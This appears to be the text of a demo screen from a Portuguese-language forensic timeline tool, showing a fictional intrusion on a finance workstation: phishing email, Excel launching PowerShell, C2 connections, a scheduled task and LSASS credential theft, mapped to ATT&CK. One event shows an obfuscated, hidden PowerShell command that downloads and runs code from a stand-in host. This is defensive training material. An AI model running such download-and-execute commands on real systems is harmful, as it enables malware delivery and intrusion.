 DEMO · caso fictício · somente leitura
Tour (t) Glossário (?) Sobre
PERITO//TESTE-001 DETECT 50/50 EVT 7 SRC ⊘3 LIM 2 HOST S/EDR CUSTÓDIA ✓SHA-256 UTC MODO: GUIADO ? AJUDA
F0 VISÃO GERAL GM MAPA GA AGENTES F1 TIMELINE F2 ENTIDADES F3 ATT&CK F4 IOC F5 COBERTURA F6 HIP/ACH F7 ESCOPO F8 REVISÃO F9 REL
UTC 11:50 12:00 12:10 12:20 12:30 12:40 12:50 13:00 13:10 13:20 13:30 13:40 13:50 14:00 14:10 14:20 14: JANELA·ZOOM
DEF SEM DADOS 11:45
SEN SEM DADOS →14:32
ESI SEM DADOS 0 MARCAS
EAU SEM DADOS BALDE 136S
SPL SEM DADOS
ELA SEM DADOS SEM DADOS
WAZ SEM DADOS
10:00→13:15
barras = quantidade de eventos · hachura = sem coleta nesta fonte · × log apagado · ▲ envio de grande volume · arraste para escolher um período [ver caso inteiro]
FILTRO nenhum — caso inteiro 50/50 EVT
Clique numa linha para ver os detalhes · F0 Visão Geral conta a história do caso · ? mostra todos os atalhos ×
HORÁRIO (UTC) FONTE TIPO MÁQUINA CONTA O QUE ACONTECEU TÉCNICA SINAIS
— 2026-11-10 TER —
10:00:00.000 Entra·auditoria auditoria — admin.ti Update user por a...acme.com.br — ·
11:30:00.000 Defender logon ws-fin-023 m.silva logon: LogonSuccess — m.silva — ·
11:31:02.000 Entra·login login nuvem ws-fin-023 m.silva Sign-in SUCESSO (...o Paulo/BR) — ·
11:55:12.441 Defender logon ws-fin-023 svc_backup logon: LogonSucce... svc_backup Acesso remoto (RDP)? ·
12:10:00.000 Entra·login login nuvem ws-fin-041 j.souza Sign-in SUCESSO (...o Paulo/BR) — ·
13:02:11.341 Defender e-mail — m.silva E-mail de faturas...te NF 88213 E-mail com anexo malicioso ·
13:05:00.100 Defender processo ws-fin-023 m.silva ms-teams.exe inic...xplorer.exe — ·
13:06:09.120 Elastic DNS ~ws-fin-023 — Consulta DNS: 10.....office.com — máquina deduzida · vis...
13:06:10.000 Defender rede ws-fin-023 m.silva Conexão: 10.10.20....office.com — ·
13:07:45.512 Defender arquivo ws-fin-023 m.silva Arquivo FileCreat...utlook.exe) — ·
13:08:02.201 Defender processo ws-fin-023 m.silva excel.exe iniciad...outlook.exe — ·
13:08:19.774 Defender processo ws-fin-023 m.silva powershell.exe in...r excel.exe PowerShell+2 ·
13:08:20.441 Elastic DNS ~ws-fin-023 — Consulta DNS: 10....ple-cdn.net — máquina deduzida · vis...
13:08:21.090 Defender rede ws-fin-023 m.silva Conexão: 10.10.20...ple-cdn.net Comunicação web (C2) 2 fontes
13:08:21.300 Splunk rede ~ws-fin-023 — Conexão: 10.10.20...03.0.113.45 — 2 fontes · máquina ded...
13:08:40.300 Defender arquivo ws-fin-023 m.silva Arquivo FileCreat...rshell.exe) Baixou ferramenta ·
13:09:05.118 Defender processo ws-fin-023 m.silva schtasks.exe inic...ershell.exe Tarefa agendada ·
13:09:05.400 Defender tarefa agendada ws-fin-023 m.silva Tarefa agendada S...htasks.exe) Tarefa agendada ·
13:12:30.000 Defender processo ws-fin-023 m.silva updater.exe inici...ershell.exe — ·
13:15:30.660 Defender processo ws-fin-023 m.silva rundll32.exe inic...updater.exe Roubo de senhas (LSASS) ·
13:15:30.910 Defender outro ws-fin-023 m.silva rundll32.exe → Op...m lsass.exe Roubo de senhas (LSASS) ·
EVENTO 12/50 Defender · processo FIXO
PROGRAMA powershell.exe
ABERTO POR excel.exe
ARQUIVO C:\Windows\System32\WindowsPo
werShell\v1.0\powershell.exe
HASH b44b01c4...f28b
AÇÃO ProcessCreated
O QUE ACONTECEU
powershell.exe iniciado por excel.exe
LINHA DE COMANDO
powershell.exe -nop -w hidden -enc SQBFAF
gAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGU
AdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8A
dwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAd
AB0AHAAcwA6AC8ALwBjAGQAbgAtAHUAcABkAGEAdA
BlAC4AZQB4AGEAbQBwAGwAZQAtAGMAZABuAC4AbgB
lAHQALwBhACcAKQA=
TÉCNICAS (ATT&CK)
T1059.001 PowerShell FONTE
T1204.002 Usuário abriu arquivo FONTE
T1027 Ofuscação FONTE
REFERÊNCIA defender_advanced_hunting.cs
v:9
[A]ACHADO [H]HIP [P]PIVÔ [X]RAW
pronto · modo FIXTURES · densidade 20 (20px)
>
> ou : comando · / busca · ? ajuda